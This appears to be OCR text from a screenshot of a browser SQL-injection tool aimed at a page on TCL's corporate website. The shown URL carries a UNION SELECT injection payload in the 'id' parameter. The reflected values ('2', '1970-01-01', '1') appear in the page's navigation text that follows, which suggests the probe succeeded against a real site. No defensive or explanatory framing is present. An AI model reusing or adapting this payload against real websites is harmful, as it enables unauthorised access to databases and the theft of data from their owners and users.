 Load URL
http://tcl.com/About/huameng_detail.html?id=256%20and%20(1=2)%20union%20all%20select%201,2,1,1%20%23
Split URL
Execute
Enable Post data Enable Referrer
ENGLISH
关于TCL 新闻中心 投资者关系 人才招聘 电子杂志 成员网站
TCL
创意感动生活
The Creative Life
请选择 搜索 会员中心 购物车
关于TCL 首页 电视 手机 空调 冰洗 应用服务 用户服务 铁粉社区
公司介绍
您现在的位置：首页 > 关于TCL > 企业社会责任 > 华萌基金
• 董事长致辞
2
• TCL简介
1970-01-01
• 发展历程
1
• 企业理念
• 公司荣誉